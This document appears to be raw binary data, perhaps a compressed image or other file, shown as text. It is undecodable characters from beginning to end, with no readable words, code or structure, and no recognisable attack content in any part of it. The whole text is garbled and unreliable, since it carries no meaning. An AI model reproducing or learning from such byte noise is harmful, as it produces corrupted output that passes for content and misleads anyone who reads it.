o����R<�9���XƒD���I�!c,��.4\�b����/t��������� ���A�����+ 8��:��P���`/�D� F��a��<��!�_��m/�.褎>����� ���8�4o>d/*f��Z��7���avb���K�[�-��f��R��_)�>/U�I���~�]t_�0���l�ߗ�p��/�I�w�ѝ�N���(s�E�q�?�����i�@�J�����2���ɶ�~��Ol?�a�5`����fsL�����L��<Ǖ ��@�D��P�B�>�Q�D�qLH�D�F�=~�q��#RJ�D�R�J�-S�8�A�L�<`��SgΝ<}������T0@���,!�rUjT#<Ś���.�~���!Gk��	T�ڞ>-W�\�u�ح+`d����w�Twh����&XxX��MkT��d���QZ ^ҥM�Fm��e�_�V�l�3Z��I3mh�l���tuk���p�8kʹ��[�ln0Ʈ�mj�ݽ�H ͋�]�8`|Da�����*4���T�M0���
<$p��30�{�A�6 7���>��Ȭ�$θ ֻ���*3OD��$t����+0Fg,*9.H�H���cO!�*�π�4<���^),�,��E�Ġ1J)�d��q��D�Ti�	��m��\�糲�{˧��AT ����F*����F4��қ
D�|$�E #�>#YC I�:�ϟ\�3SM�{�Q7��4�8w�rBSǴ�1�0��Ȥ<MP=X8��OA�ST��T���D-�sSa��� @�`GCB5՜�t�X�o���s6�ш�ۊҼ5�juݲ�%L5Յ��ÇМV�5��p;ʕ\���f���[�N��c[�pY��U�׆�R)�,c��ؘ����X%�c�;�שP�u��$��_g��]��W*�z,�ސ1��,�W�
�c��5� �#O=�^�a���0#�̏R�Cswh��e@���Y��(UB����'3!"f�祗 �o�O�}�S嫃޺o>��5t,ti��v����Ί�ͮ�Y���\J������E����Y�V���/Bw�U!�Z\ͽ�W�@����o���#	�����Pq�Ks\���-kܗ�Ԅ��~���]��Ol򆊤8V��6h��~%	���N�}��y�����7�.� ��{1�_v>֭L�L����;'���4Ҝ���^�h�<�E���J��W�(�nj��.|n}@i�Uh��]i~N0�����Ix��`Vp�bm�?��Q��:�5,K([��#@�T�!,@��!�j�i!acDkA]D��8F�� �/ܑ�R�9 b���v�1&&Ɖd��80��\\��GBϩ��wd�^�D�����  K"�HА�c5�3�_N�A�(\�7��a/s4ֵ2XbC��M֒ R�א$I�  ��[�)5FK�y�t
�(rF�YL��#�	e�I[V� ,�J+q5��n..�O�ب�i(�6!XB0��1ք����?��$��%!c��`%ҘLc#�����F�@4�y5j�Ӗ�4&濫L��Q-@%�����l���)���Z��V��g�Rй��x�"fBVg*z3"��b=�GIٵt��ZI
Qv$�ݼ�E\��Ǽq2R��+� ֥�lGY�,{�P�p)��.Sڒ���lY�X
R���4<�Y渨(4���P�����t��i��(4��t
:_	���� i^�2:s�)��Yq��f����1e؛�u|��k%�ajL{��d�>9ڤ�%�u�d�������V��U�V��J/{t2}�T�#�r	�!�}�\����7�,+�5��	���YjS���7ɕp n��:7�Z�����ܕT@�t.M:��bѴ!IEߪ_�0�aj-�^{�1�/ G;�TԘ6f�tPebQ�1�֤�.x)���f7l�-� 5볐����2�Xۇ�����W��T�x�y�(� ��8@U7|*{A�b�M�g&>�Ok�#�(&�R$a�������adZǺ��.��yB��u焻��� 3 o��u��#�c @�l��b'�{�Y@,��y����Ҁf'a��a�G4�d��8�c��Ld���?�0���Jk�%��I$�0Dw�TTf�����u�sJ�X3�D�x��@B]7���q��%Y�h��WF&�
cY;��:Ф� fkMAU���A�h�|:�{J�a��d���fg�퍃i��{��1��:��A ��n4\��g���t�O~]i��1�V��,�(D{�R2v��\�)ޫ}�v��p���44O.����d���ɗ���/�9������Y~)��8p���,R��a�o	�ڮӔxCh����X�6 �Cc��3��~�����ob�X<�qEOh�RgLL�%Ic�Dy�b���+杞9\~E�W��[;��~5��o��w\�u�u6pw��>���ѳ�4�����V�	�� �w��.z4C���Դ���R��A�Ӛp:Ha�}�H۝ѧܜڻ�-�ח)�������6����V�jw����O����q̣�T�R�����;j� ���H DS�~����:��?��l+?�#��=[��@�4���Ұ�+��;6���
�	�{�[�#��	 ��0=9�0�_�y#�Y��,�s@�Z�-R,�� !���͓������˹���+�?��AHK��+.a(�	� ��R�)���P7\K�� 	�ʂ�@ 8����0A�H�&<)l8�k�F391��,C$����B�9��=Y
CA���C�-�����6�	� �B�x��[�;�
D=�� ��O��/Ď@�D<��ʰB|@�2O�5�pE~r�X�l�3��6�K�*�q�74�^d�G,!�#��үC��ؑ�F�X����@l�E� �B�"L1�����I$F���eӬX�A�qƨ�C���P0�@E7Q�>|�����iG�"Dqt��;� ҾE���Ƅd��[�%K����4��{�n<���R�f:-J�����o�H��2t��ӗ*���PG��ə��2��x�*���8����	�|F��jL����m���t�J�	G�	�ܒI/��J�7�lr��2��L� ��0�T����ĜH)��.&�ʴ웅\Cd�81GO4@�K
����F��J��"�|���hE�H�D������lɯ�/���ӷUKQ!�]���4b̈́А\%��'ͤ��2-�`C��˳�=��)�8��MBL�0��k̝LG�<!���aK�H���L ��	@�4��E�1�Td��L��N/+��T��,K��J�{�_LK����D˲,0���ČaE���nD�Ҥ�[�M�A(�4B��O����l��$@V�I�<��|����z�2�U��4�&�	�t��������*�M������C ��$� ��c��ܲ���\�|��;,x0t»|�Ǥ���F������R"����,YQ,��O��L2�F�ҍ#Jc��*SP���e
�S�Ph��M�Q,AӜ� ���ѐjS7����ְR]iL��>(uD�<>EҰ��+EP�l��	�R:�WխjTM1SMU�9"R� 7L�*<�+�,�A=
�[Գ�	QD�������O�R�H(��0/'B�U�"�\��H՗X�J��`V���8ա]�T-����"#Չ��ZlKy5�k�!�P	AoՖh
W�S�3'|8e��v%bU ՙ��ڼW<�(�ܳh�WjU�1V}��"�Vl���T<}�K���A{�6͓%�����ʯQ%s��Ou�Pm֍M�EA�	Y��VT�T IY 5X�(�%̎�ٌYIm���U��՜����u[ڇ$�ELǯ�Xh9�}%���U��њh'uY�ZrE��$x�ᔥ���?x]����[I��3\b��@�TU���eЩ剮e��$��@%��KJ�]v<\�i�LmR'�[��W�Yda\k-Yl	�-�Xύ �܈\�%�%����T�'i�>!۲��EۻDT"S��Y�"�S�?eJI�v��H_�۞ ^�:�ۍ�]^'T��e����,V7�I�L=Z��O�M�E���\?%���eY�8X]ߟ�U�똀�[�-^��_�یS��Z:���`�t�li�p�>B������ֶ���ާ���݁Qޙ�%^a�ȹ_N��S꥘���Ɯ���`�]���]�a�mQ$���}�t1�ň�>�څ��`�;[,�C��`"v��8b$��&a�W�%`�9�jj��TbK+�]<��4 (�	f����)�jTθM��\�VD7��	�<�DT[<Nav�V��_J3�~�~��UD�V���~��b]�J�#��dw��8�㏘eyASW�b�$�}쪝�
����]��a���gM��͞���d`��:^\�e�I�^>,�u&Q���ֳ�<~F�c�e����$ߋ�bL_Cv�A.�v�	Ҥ�3>�m~�
��p.b�%g��Y�ޕD�XOvg6 ª��D7B,�5ey|ڨ��u��iv�a�С�d��X�N��>X��T�~פm�9����=a��h
r#��#ef�H����%Ae;�b���|��}�!�k�){��e 2�i�`�6סcAg>�E�i
������eC<j�^UV>�FI����ݴ��hb����j��j䮾���f�_>�\�;Fa���
1�x�X#e$�hfg���捦n�/��L�����f�ꖵ`�ƛNl1g9abФ��:��~�E�LEp������>P�
X�g�.�ƞ�N��
Lז��(�F���౾^��X��M������f����@,4-n�.F�u4BVg,i�
�� G��ayT�lm������n�6"�n_��fêK���<�)�F��;�Yo�6n�\Ю7ɀ9����%\u��κ��aC�O؎�-p�[�KD!���pp��g
�d�$Y��v�28e�V�����߅�[����R�T�#�6�y�����Ed
fcV�xp����h'���#"_���T���q�ֳ�4�Vr����*��9gLJ��r�NQqi�el�����;�Y�2�3G��^��i_�؁'��>n�V�>�IO��'o��B0��TB�YC�D�i%��r?�i��5�H�tL7���m	r��=P��#h�?r���;W�0]�k+���t*���5�Q�t�[vuq�yG���^tH��1�BOY�	�t��m�s�~rv�Z����#8�.hlj�vk�����vT� X�.���&�q�r�=�(��u��=R\�@qr�w�KDz��8���|��On��w�����y�������� ��y�� 	�v\��k�����lՈ����rbs��ڐ��8�9�e���F����'�/1�����c�tΣ��w{�/ox�����B4�Wx�{:��.�h.Ԍy��p���zL��O�r��j�u���_$�^�IRߙ�~×C��8����?��7���	D���'J�,�Hn`a�n�v�8�/T����Ň��tm| 2�j��]W����8��f��|�@e��}ү#지��{�@�����p�~�bn2i��of$�`�:tmM|�'?�u�:�� �##���	��"<`!� �hx !Ŋ/Z\P�ǎ?�)�
a ����	NLH��&�4ɩs'ϞQ� �)t(ѢF�E�t)ӦN���꓂�*e��Ī5+׮^�v�e��6��5���˶.[�t��I�h�┐�c�!o��p*Ϥ.p N�x1�ƎC���E��/W|��,��\!���������#y5�֮_'&�6�ڶo3�9aC��YD���{8�,�j��<dɼ(Q�|���̍g�b/|����ܽg�Naoֽ�.O���X�c4���ڶlG�27e��9�văZ��U�|w����gYq�i����A`\hw�P�-ء�� ��#�H�n�����!&@p9���	Qg�I�79`1�8M]�����F�DzX���������T�[�E�v��OUy�Dt�` vJ
�`�o.&@e3bv��Qh!���pz��
�å8� ,���0�iF�����Y��� `�U�Q;^ɤ�K�Z���N�$�Q>Y��\��ގ�yG�}[��%�ݥ
��g��J6�Z�oR&)F��jW�P��|��ӟ�b٠�r�ۡ�%�hn�Ω,�5"瞳��Rhk��i�vz
*�2٧���JUX`S������Di��$�Zb܇�[��^^�)�jV�f�#�y��	ы�H�8���q��/o��̬�{Y�+^ᘜ<2�&���s�wB�6nV��8����O;=&�]�W�.,A�;ݥV���߽��jp�&W�G�<�m!�L2�V����B��n��(�7F��� ΐ�[�q�.A?�}ĥ�A��L���ғG�9˞O�/Ց��p����׷����D�H1�XKxC�6���8ҥ�]�������؎����MQ����KZr�?l�e�n�؃����JS<�
[ɴ|��n�	��5� f��p����K�w�#��H'��lmG2 ���n{y���7��	ޫZ|���X�"�L�g���*�K��"Ǿf��l�T�䧦�=�Id*�
�f�������7B�Y`@2����D���$X�pU0z�*"w�9�
%{{�W��|��(\��D7��pne��VW÷��~�# v�C=�ɉI"��R�t;�� �R���d��X8E�"<�⃺�f�f���0�4K	�l\%�·>�xr�B�j�;���*s�U=X��� �@HJ�\<�'������)��)Z�[��`�jÂd^����Q$�H�q������ `U�}��+�X�o�tT�Љ�!�Vd��A�@6�T�fc�E=f�.��\b1�� �v�-�6��ͷmQ���e9è�tZ��̧�Y��s���g�
�O|n�����W@�^2%�~�
��P�Us�8H&'!j@a�Q����Rm�ͪ���#@�j�M�B$�hp�	XQ��yܙJx��)�gI�iӛ����#O��K/��G�g!��TT��R��3�^ϙ��*��X� ���r�VE��o>ʱa%��Y�aoh!4�i��R��t��9�:ۺ�Ww�+o��O�b�t�~�X���32��*��V��]l-�ڒh:�լd���7�k��T���:��P�d�� ��i�V���/}�[���6���NO�O�El4?��@[��������5+��·�������1�����sɮ*�)�y�^����M�Vӥ���3��ځ�8��Ҹ{,ʁ�a:w�}�t#4#X��܅9�;�C
����J��p�#k]$LQrVK�8�b��{hla�*�xtݮ�B�l�~M쒚�U"c0��@��\Q!GY1	����+3��Yv�'�,��������+=���TK�} �tl`�$7=��3YG7�Yђ��Ք�g:?Մ�f�����ʆ
颗�j�::E��TjdK#;�R�T	�M�yx��1^�������3cG��H��ȯή�m�(��6@M.e����s�H�4�xYc��Zǚ�G����'�q� &z�̈́���G��ǚ���d�M������6���m���P�5o���I���]h�7�+�;k,�UJ���5�-��zf@C���Zv��Ļ��]|°N��m�n�{�p����]r���8A��ے�86s+�9�]U�xn��6�X�!n�J(7��KU,�6��V@b0>����~:�3�nURW�7�Ʈus~��9y�+'-�u�D�ځ�v���S2�a�O�g3�]t<�  ��������ԩ�ޚ;������q���%��-o���Ȫ�H!����W�S{L���	�m�~Ც� �Q���qz��6�	��l�޽/�^[����.��߾�0�7�A����E� �̏iHR)��%�����݅����%%����6`�jep`�%[���P�-���~��q��U��,��E xS�a`�d]�Љ��`���~ۢ�_D9��@�1�A�߱�`�e���U��ʀ�	�A-�%X�ݠ�^����
X\�a�&�^�n ��bJ׵˅`�U�*_Q��V�� QX���B}�Z��9UM�$�#¡jba�$���ՖJ�F���ň�a ^� �ZT�!*`Q����9�rݍsA"%I����z��_\n�1r"Z���*̽�J���*�"�]��M�օ��"Ɯ.�1uL/"�%�UQ��4�#2�c�|��a(>�b
,��Ą�-�5^c�ݟR�,J�Tm���z� 9:���J�V�#㰣0������<�$�ԣ�1#r "����Ѡ��|@��@*�EdI�m�B~^"�8��3Q��]$F���l$���#a�4!`HB%� �=f`R���AaƈZ��L�5@!"�õ`�"�"�,@G���bQVUF�`L>�Y�P�SF�^�H�dI>�I��(>��_5v�W�J6����N��C��_b�w9����@K#��9
�^�ei���y"`�_b�W���a��V
�b�P��J��cB�(9�7NfO��̀L�h�
ib��\N"]��DV1֊iJ'��f�$kV
4B����$L�f�\E�enrcN"�YڢP�٘�Q}�wIW�1���e�qN�~�IuRe���I�k�&b�
fxN���ڭ d� @I&�)������4�Rm��P띔�er�g���T.�jrO}�����y��VNФi�*�(��6���I��������=APZ_��2�|.��^�1@ݕ�v�h�z����Z%j�#����?ZQfp�����E<!wBB&4���&�p��� �Q�Tq�-�3z�d�I~�ʆZi�����j.!�RJB��il�W&��*�Xl�� ��iO��B2���\�T@�.i���tfk���")^�����e���(���c�S���>��)	V��. (��a���	�i��X�ZLp��Y�b�>��V
��_�	ݬ�j�6�f��bg�h��|@:�e�$�z�ˍE�*�| d�[���ش�ۅ������jܞ~���귾ꈚkŶ�C<��*Ẳk�J��Qcq�$��k�U@�*@�j��i���g��ꨶ���K�ꑜ�ilqp�k��dMS�Yl�B��j�k���n#���k��l�+����D
��� �M�̒�擩
���,Fq��T���Z��/��ҭ��ߪ�ߖ^O�B_a��~b���ɖ,�`j��+�j�Ad@��(Y�fň�@�m>5�D��v�e��,q�-[!�ґ[ݚ�d���H�N�vf?q�{n���k�&���nV����.��
����������
�b��gP	�O�,�;��~W�vFߑnÞn�:���m�����m=a� A���tH��h����o�jD����f����/���>�X��x@zz����C�'i�BgE��Fi/�p/X�������/���疘ؽ�K�+�� 
<*�Bm�ʫ�-μdm�n�����K
pn�fK���B_�Z�W� ����O&b�����~oE���+Җ��&����	s��䯺0�ʯ��l
��i��qqǼ�~A�&o�.g���7���ak����JaĶ�;}��h�>m�1 ��%cr���m�20�\�M�.f��I1.��2|�!�.[r���	27*$S���[����@G)r����=n�&/ �������՝&��F<ZS*/'GT+��1,k1w�H�2������!0�� \��/�/u�� %�	��1#s[Dh�� 3˩�N�� &d��Ic���-{�0f�#f18ת2��0+C�rs4����ܬ�NG<�3�ȳ=��1��{^W�~*���K�2�Ho~-���\T�8�Hz���r1Y�D��$�E�Fgt:;*�i/��/��1�t0[�U(Vc�I�T��>��'���)�t��@>C`NG��p��6�C�M|�����Ձ祥Q�F���p��.Ѱ����W�Ub?�b+��&�Tv:Iv2�)�,3�17sv�i��m9zsS(�F%K�t%��P��5,��,�W�%[_35$�$��:{4�A�eZ�Z3�>�E�r'�'�
`vfk6Y�4��LØ�s�@�)'0��z|�)�rk��]�/l��lZm��F��0�`{�
wo:�Tv|�w}�wX� ��״�`o6g��(�Ǉ�Ϩ]1���F]7R.���[Hh7�P{w�RtEg�H��m��_73sô�1��8�Ǵs�4�G�)! p�Y1!4��uq�uv.�k���&R?NWb_7s�+����#��3�
ts��뎯K��Z��A�ލ'g����O�]��ł��
���������U�0m=2�����8� ����R�9�os]��3T����kw�㬙/��y��wx�E+:>�V�vY+�8�{�FG���9��Y'ʮ�i'����z6u�\���F�!3J�[��R��h���r���@�:�;�s#��*k�2r�I���6�+�:�ǳC8�S���:,��b{�n�����l	{��{������Ď~D��l��!^a��p�����z�K8�:���D�u�*����9O}ᖿ�;\Q�m�n����8����x��{`��z��t1E4�7��������㺮�z���j¹W��|����JϷ���`��$�o��?��2ni��Ҹ���n�xO������<8��*�^�)�J�+ƻY�� �{��rv��|6��;�|61i�>��w��_�D�u�K���<��j��c���D�0{g�͓���}�t�|��=к|��}]'��O���=�6<�˜�>���y��g���ո Y8�w~3���V��g>QsU�����\鋽�U��c���\����;�;���������w���[�Ȯ���R�������E,��l�M��M��}�W��g!cq��6Ɗ��w�+@,�p�`A�&T��aC�!��"0Q.bԸG�A�9�#�&'-�X���./�Ĕ9���"��ip�?O =1DH�%�j4 GS�O��q�jU�W�fպ�kW;X��)�&ٱgͦ}�sg[�J<�
���w��o_��:�:�paÇ'V��qcǏ!+f!�@� ˗1[>��lgϟA�MF�nQ�V����xaǖ�¢-��տ	"�1�ݣ�7.e��@�ϡG�>�zu��s,о�{w���o� ܭA�q�<�����×?�������׿�ƕ30 �v+�@�L�B��J��!tȷ\����CA�\:�3�"tk�%|J��0LJ��k��at.��B��-�����P���2E��+��#�L�> 3=�R�����&�QKմ�(#!�D��2�A-)�P��-�#B@ ��0C��19c�SOgX��?��<89p`N:MTQ��T��G!�t?&k�I͠DSS��JU�
�9���!�N7QT�v(q.�TtE��UW���UQ%�'K��b�kT�e�m�Y�(��'3��ZV=5�_��c�Eʀq(��	R�v&5�]hDY@o��������U�\��]-! aB0�^d.U�gn�a�&A�i1�M]4����_[��˃�l .s�݋y����2v�Cm�^����Wg>=~9�$PXX�{L�d�}\�ᥙn��'��Z�1�Xc�>��g.I=ZH�HY�W�:͞}V ^�jM��ĦBA������[�Q��孁+A�ӣᑍ���o<���\E�)��r�X  j��V7ݫA��ƿ��K���빥����;��#*�a�a�E��n� ��^�߉/~��O��/��gW�����D��(�췏�(������/|�����o6��9���ϣ���ѣwW��%��>;wG�։��l�s��33��h5�b(��M�����*����e �A��f������3��ڗB&�R���,&?Y�Ck��7����9��2@��nS�*]�8���G(4n` �]��U� �6���烄��y��9q�e4�~*�iMM�R"��X� �d�t���MȑS��\��
h�:�k�kPv��z5 ����B`�H
o�����.Y�LnR���h�->�r�(�T���gt�+��jf@m��GÒ�d������V�����!` ;g��%�z"�E)Zrx��d5�yMmRs���d���P*��!qP��`21�ń�;ᙘ�q�l��q:jk��a�D�XB���=�#1�2@�P��{W3��@Q�V��/
�q���\�DչN��Ɲ�4�I�B)г���e>=eÎi�7 =_�L�r!42*�__ �_-���.hF3���S�HǍ�n��4�@�Un�#%E�WQ��Yfƞ.���~�.��t���iD^#��s�;��*d`w�nMI��"zW°�*pj7+�I
*�3z�T��9� ������U�.�)`��g�" ʌ�f})Lk��]����� 0٩��8@��92e�L�m@m�JRى2>�����qA`�I.כ�dnr�K��N�j(;�������f�[�΂��`eK[j�(1��ʔ����=�@��eN\�/�6tv�k�V X�����1��+D/�҄ꃡ�_A6!�,��P ���s���x��F��*�zC���n*@#��V����ܪ@o�F�)�Uu�1�\d!�l�5��d%/��Mv�|�,fwz���\r�3-o����J��b�D1>U��� /��mͺW��`6pl���ՔC����"A��.���hE'�ыvt�]
��ٝ��[g�py:J�᧻jP{zN�65m�+$0��b&3YO|泪Y4�q1�x.ZHv�cf��3L=������<<��v���=hHz��r*+]�e�`Y�4xS����&�_]�fY�v�1a��s�_��@���QW�������&61�p9�7��=�jW��9@.�e�g o�ۨ��Ëq������-��X�{�i���mM \�1e&gY����*[�%���-��'{��f6��F+����1���x{ga�ơ����:<Y ��r�$Gs
V�V6���y�m�m�c8q8)�3mw��	�w��;��.t���}'�T��E�gJ�Q��3�(��w��!��.?�����/���g�%�n'�u��Q���F��Wƫ���2I44��$7;Vs�{��~j�6�]�w�������P{���������oXnMwz�7�}�g�(K���W�ƭ������]��{�[ʢB@
d���ą7 ��O��/�����h��� � %S#��,-��%=�#�,0y-5p9�=�"���������H�4�ID/@����Ώ����.��vk	�=��(�@�O����O�
D��m�σ0*�O(H�� L	�.����
��
�"�P=��L�هR*�V�Ih��2��l���o�&���/�j��>:��������0�2Ȫ�g���to������� !1%q)�-0111������Gϋː����hjT�&8�RRO�����B��r�'v�(@@�/����PJ��*�� ��+��'hx���-�'���, ǉ�	��qMsB��qE�����N~ �
	߀�q@�~P�1=d��gN�.���Kx���F-
��0z�\��2U* P�)�"��e�j��@�|kX�P6vQ���/���ßX�%]�%a2&er&Yr��J<���Ƌ�b��'h��&��(�ҟ��h�!��r&C��M�,r*W����F�n�V�')F2��sI%WC;�(-KC-qc-ݲ-�-��-�2.��.�R��RZ�I�/�/�/0sҀPN�'s1�1y10e 2%��/��2-33�r3Ւ�e)�24C*WJ�*Q�3���Xo��#��t�{Q�l�k��Z�7}���s3��7��8��8�39�S9}3SR� &@ & :�S:��:��:e&(��;��:�<�s<�2]��<�3=�S=��8Y��4Es>�EA�0�*��4�/5�l5��,���n��@Mr:q���25* :��,�c�B�0��C=�CAt;DI�DQRCQCQ19 A��>a�Y�,��k�H3*-c"��?%�G�53R��r+�q��C²o��ZFTx3Ea0J���3�CM�J�1�K��A��K��EI�Fc�L�c*ƅf�1n�4C�GO�͠�RP�u�t@��@?��> `pl�6O�~�t7@E�4Q�tj��KUD�D��IUQ�@L�L�tSMMBS#�)'CT_L�F�TK5UQ�TYuN���R7�P_�B�4H��+��V#�I-�R�A"�K���C�tX��O�E-T9uZ�*tM��?Ȗt�elq�t�X�@h����P#5x+XݵY��J��J�s^;tY��]i����Gj+[�)���5
<1`�U�4r��Pf
�8��t�W{u]݂p�J5vc9�c=�cA6dEvd�^��didUveY�e7�_I�_vS��9��>g�L[na������G�um ]�5T�'E�d��i���ŷ�tj�j��j�VD��i��k��8�5>d6g�\rQ\p�l{j���W��a1kǎ�gb�u4ܖ<�������ow
p7p	wp�pwp�fq��qW�7rWr)wr-7r7q3ws9Ws;�s57l1dl��!��v��fJW?�FV=�[�6�\�U���uoX��o|�w�WoT`\��x��x�7y�wy�7x��y�z�r6�vuC�(Ntyl�z�Ny��1Vq ��v4Toϧ(�w�'~�W~/b~��[z�9�������8���}��~� ������!8�ߗA�z����l/�	T��;5H�m}�Evh���np:��8*$�a8�ex�i��mx��7�s�o��}���8�ł=�i�|S[��)�OH-�O���@�Mn�dhI2}���uⅅ���u8���~������Q�]��3�h�x��׉��<�D��HU�]7&�P�x�f�6����	��F�&:�Ƒ!��%�������/���9��cx�3ٓ�`����{���	uWIZ��m�q#k�bF�~�(�dh���iC�E9���Ÿ��7|�9��y���H}��WM��@`˥9��X���[����8��v��h�����>0��y��Ty���O�����鹞�������9��ژ�4+�W�u(��Zx���v/��� p7��P(�(z+��1:�5z�9Z�� �@۶
��I��{פU��W��Y��M�w�@;zm��q:�oZ�y�Le�a�48u:����e�6��cQ�`pȹ�e����Ҫ�� �������0(�L��.��������:��(X#H�M��\g��M#�l���ƉB94nE	|0��Ĝ�]�/�r�y�Z;�)�������su�$����=�>\a���C�i����k�v�Z4۲u��&����I��+x�%`(]{��#v�ه�[Ǯ?[l�y�cg�?fB�௉� pQ���S��E$	��+��'�#��!0������`����{0ໂ-����c�V"��:6�q�Ev�[����nۻ�
�w��"�[��{���t
��1	
���t���������{��hg��;��������[���z�G���-'�k�=*��`�UI��4V�i 웩O)$�����%���bé�{�^|�V���P�M���!�X�Ǔd���51!0�=�#�W�a�eZ;���.��G<@ �<4 �oR����/�ЛGƿ|'�\�ɼat�`Ҵ#������M��^Y��<���B�9G�X6gc)�����{[ʏn����m�!]�m|�=a%|�P�*{!*��?��BJ��ȩf���%�R���2�kB�-[��q	�Zy]����k��YHp=��#ٰ�fM��*�N�F���{��Z�O<v��ۨ<ہ _S]���d{�髡��ѿ��E��=���m��<}��{L��[��kfǦ��B��p3n�P�{L�=��堉Q��֩H���~}��}L�H��"=\��?���xQ:`��i�ڷƴ�[(���f)��ߧ�K[��G�^޻���m����sޘ�=�m��~'��$$���9��F����Q�f#����\�]����빝�k>��>LȾ�H�ϼ#�Z�"��f����g�E��Q}[(l�]���;��)�^寅�.�	��ߩ�xf���-H9�����1B
�ޅ�g�l��E��V8���]C=N�[6:���~������~���'�����W�!>�	 h�M�<l��W���ql
�@D)� J����H���� *80!
(<��a��#.�(�!B�$d�!A�# C�I��ɓ(S�\�2�(0�Ĝ)�&͛Q\��ɳ�ϟ@�
J��ѣH�*]����P�J=A5Î3���:�B���r�ԩ�_q��T�vm[�t2�K��ݡQ'�p·�߿�#�����>�0�)ٱ� xK���WX�8����\^,�r���7�bC�a+�m�C�7r�(����S�tK��M�w�+_μ9вS�?=1!C��/6g��+�T���q��c�uξ=ݼ)����w���(+(������0Yz聅� �ѧ`g���J�&P1�V�m�e�!C�A�чY�у$���h�����A']tՙp�_��8^}�@x��pV�*�	�0&�b^7.��9�� �e $YC�����Ǔf�9)&_�IY��mxQl�YE�a"GZ�i�(ri�J�駟2ΘW�{���}wz5
C<F�x�陖�4y��vI�ט�!zgp�p@
�9)�8!�����i�n���0�Aq����Ι��u�*�oy�:��&�l]�
�XuM
ثwZ�(�Ր�٥�ˆT����h��~|�
�Zn٭zȮ���
���ih�fa���VQ��y�����pi�z����G<n������Ei� �X�:,���J,����K���_����d��t�O��<�-sկA��ƫ�A;�ۇ���4K����P�L��]�j�vZ; �>+#�NO�Z�5�(��҆%6��c	)Ā5G�PX��g<��߬�
�Z���!��ߌ�d�ب6p��}NM5�����<n����U��fS�"�)��r�*m��W���M܌�{3�/�$�&a̫�C��������cg���Y.�	�E�� �J��d]�_9^��Ա��G��Pb�|~/[)sdt�L�N��������]x�E؆�p<�)�y������@f9+/ԱN�T�?un2*h�cu��A�a�k`��f��0?Tr�b'���n~�
��ӷ���
7��Ht������ ���HD��hH�	m�7vk�"��Q8(	NPg��Qw P6�h���`�J'ť��S&\�I���ȅ	lB`�*��n��Z�j���>��� ٯN"pB� ��$"O���^kb�2ZR(�{�Ju�uŽ�Ђ����!��tw����*� Q�����D8v+�A!@'���^�R�&0�)�b��Lf0 ���Ќ�4�I�jZ��T�4�8HFr
]���r�s��4g9�� U��'�#�.g�9nQ�O)EG6� d|'<Q�*Wz�$/[��G�~��^>�'JQ2|& 5��2  L�� ��HCJґ���(=� <p��q�!�fJӚ�T��l�&SWѿ|�D��� 1���N�,�)H4|�H�R��+������OX�˞zu��X@�����hM�Z��ֵ: �T�T�8�.��I�����N��A��� �P������Ny��,�5$l��cffK�t']��f�5ְ���m�hG{V�4��|��b
Q��/d�f��U?"j-?hذu��Rl�<}�>՚$���v;����'\��l�;��z��ͮvKW��m^��k�+tT���n_[�k`��4?{�"��ϣ�SU�}��z���Z�$�(�U��c�]�n����Aw�$��*�+�%�]�;��q�4�-����l�������'N��M���%��_�6b�U�5��%����;�YY�7�p#�i�ao�����Le?� c�`���{2���-oW<:q��t��o_dLc.?�T�lxBV��=w�	��t����,��M�B�Ј�n ��  �nrϬE�*[��V�W�d-+@�x�=�����h�\���Ո�����C��Ō���ׁ�g=k��~ƴ��Ml)���,�~I�g�d\fZÛ洯����H��'&���O���������ff����a!Cy��]��Ӯ�u=L�b����6��(��g�W3Ҏ�Om��/���5�.���kF��@q��d+�;����x˛ρ��R����e ظ�]��z���WJ�����f�?�����.����wr��I�c�xݾ� ������E.tp
Hmѝ�������G�^vFPxιm����b���>w�!�+�;�^N<���[GMBo=�x8�7P��t�J���Z���}���V�_�=�P�����Z�������W�ꮓq����Oxd��� +/:�Z���RU
��y[\i�\�+��c��`w��em�{���6�J�I_z�o�&�L���F
0��'A���\��y(�'�ʀ=u�c�a���ѿ4�?�vbjr[��mh�vݷ���'xw�\6����uo��$�r����u8�~!�{>4�&�DG�*(�+H	 �}�o�W��E�5{z#y����}b�H(��%�.}�t( �WX18uTh?VX�Xx�Z��\��^؅`��|Vo��,�u����$�Ć
��p؆r��s�tx�v��u��xȇz؇����臄؇K�2�N(}�+�N�ƃ=((bƀB82���uH!/�H N�{��~�g�������؊�HVdH9���X��x�����8e��_�y�Wc@��qAzAx�����u3s�׉ADU��-J�nc�xR8�����؊��x6\E��8��X�樊���E�(d��^�={�FX�h��A�����xc�3�Eg�>����x����Qpِ�������Z-W�����s1�����\��&׏"����\�XX+�u�����P�0Y�6��29�K�y���r[a z	���	�Q��ʷ��G�%��Șt�7�cS�DA�7�E����Y��`y���xE����d�l�5��d%��G�F������%Si�	d�G��ay��ŕ�1\��y�����9I���k�������I|�>�T	�I�����_� H�"�~Yp�R����sEq^���9��Y��y�����79��������9��Y������Tٓ6(,e�<8n�oəE� ة����H����' �O�U+���y�虈������Bi��c%������۹��H�*�n*$�릚F�o�y���;�Y�b���B��E�R*�h����X��8���ٝ�� j�l�ǚ
��*��S�
b7� �$	'��D(��
�0���Ҕ!�C��,����%ǢJ��L
1������ K�6�lB�2r�H٣^��1�A*�wt�i����M��lڦ-��P�^*%l4i�{�g98gX�"_:)��b:�����=�I�F��nڨ����g�q�^1�� �P��3��G�m꣏&��J��f�Q�hZf�
����l���ٞ-��&�qAxʩҡ�B���5?Z���#��)���
��ڬ)
�gI"�QBb%��Z��J��ʭG#"aZ��b� Y�B��ε�κ��j� ��7��BU�c}���P1z+晀� b-���z@�L�l�t|ٮ���	�OW�[q�i���{����䩠��J�;���)�t�g�۲.��X9��E�+��wCTp�${s�-D؟#{'�y��b���"Ӱ/۴N�i�tRj�/#� �93���2T��Z 8�fr�%C�:�u�*��l۶�嘳�gc�J�E֢�:K�fе 㱟ʯr9�b� 0���7WZ{J+)궎��w%�q�i(xp��qm8���rv�q��"���# zt�6�����´�ۺ�[>�(�3+��!*V+X���{��|��_�";��Q�e+]%�P���Ĳ���л��9�ZF� s5��o17��������)���p`҅��;7J��c�����.�+S;U�TO	�DE��i9B�v��[��*%+C'��*�/4�<�S���,q��Sڋ ��B���f~�ak��a��v���w�b��K�2<��!�ԫeS��5f�#��:[�#��ޡ���SZ��KK
